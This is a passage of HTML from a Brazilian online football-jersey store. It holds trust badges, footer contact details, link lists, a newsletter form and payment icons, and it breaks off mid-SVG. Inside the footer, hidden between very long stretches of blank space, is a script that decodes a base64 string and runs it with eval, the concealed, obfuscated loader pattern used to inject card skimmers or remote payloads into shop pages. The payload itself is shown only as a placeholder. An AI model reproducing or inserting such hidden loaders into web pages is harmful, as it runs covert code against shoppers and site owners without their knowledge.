      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
<div id="shopify-section-static-promotion-list" class="shopify-section"></div>
<div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

<script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/security.js?v=137642555687550814361747087564" defer></script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g transform="translate(1 1)" fill="none" fill-rule="evenodd">
        <circle fill="#737b97" fill-rule="nonzero" cx="6.5" cy="17.5" r="1.5"></circle>
        <path d="M13 16v4c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V4c0-1.1.9-2 2-2h4" stroke="#737b97" stroke-width="1.5" stroke-linecap="square"></path>
        <path stroke="#000000" stroke-width="1.5" stroke-linecap="square" d="M22 12H6V0h16zM6 4h16M12 8h-2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Compra Segura</p><div class="text-with-icons__content rte">
                    <p>Ambiente  seguro para pagamentos online</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#000000" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega segura</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#000000" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade a semana toda<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M8 4h8v7"></path>
        <path stroke="#000000" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro com velocidade</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #f7be15, #e69f00, #000000);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 125px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//varaldotorcedor.com.br/cdn/shop/files/67d1977be4c481c4cae5eb3a59d4071e7ee954d1_92be01ff-2836-418d-928b-9e74272be3e7.png?v=1701970488"
                   alt="Varal do Torcedor"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-57dabf12-42aa-43ed-9901-a4516577d496" data-action="toggle-collapsible">
                    <span>Sobre nossa loja</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-57dabf12-42aa-43ed-9901-a4516577d496" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 1º de julho de 2018, o Varal do Torcedor vêm se tornando uma referência de qualidade e preço justo em artigos esportivos. Trazendo o que há de melhor no mundo esportivo, buscamos a fidelização de nossos clientes, através de uma experiência transparente e satisfatória.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail:   </strong>varaldotorcedoroficial@gmail.com<br/><strong>WhatsApp:</strong> +55 (51) 9329-2344</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" data-action="toggle-collapsible">
                      <span>Páginas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-3276fc79-7fd9-4556-b5b2-8faceba1a57a" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/pagina-de-contato" class="footer__link-item link">Página de Contato</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Cancelamentos, Trocas e Devoluções</a>
                            </li><li>
                              <a href="/pages/condicoes-de-entrega" class="footer__link-item link">Condições de entrega</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de privacidade</a>
                            </li><li>
                              <a href="/pages/diferenca-camisa-torcedor-fan-x-jogador-player" class="footer__link-item link">Diferença camisa: Torcedor (Fan) x Jogador (Player)</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu Principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/collections/lancamentos/Lan%C3%A7amentos" class="footer__link-item link">Lançamentos</a>
                            </li><li>
                              <a href="/collections/novidades/Novidades" class="footer__link-item link">Novidades</a>
                            </li><li>
                              <a href="/collections/kit-infantil/Kit-Infantil" class="footer__link-item link">Infantil</a>
                            </li><li>
                              <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="footer__link-item link">Clubes</a>
                            </li><li>
                              <a href="/collections/selecoes" class="footer__link-item link">Seleções</a>
                            </li><li>
                              <a href="/collections/futebol" class="footer__link-item link">Futebol</a>
                            </li><li>
                              <a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="footer__link-item link">Coleção Inverno 2026</a>
                            </li><li>
                              <a href="/collections/linha-retro/Linha-Retr%C3%B4" class="footer__link-item link">Linha Retrô</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Varal do Torcedor</p> Todos os direitos reservados.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Varal do Torcedor</p> | Todos os direitos reservados.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 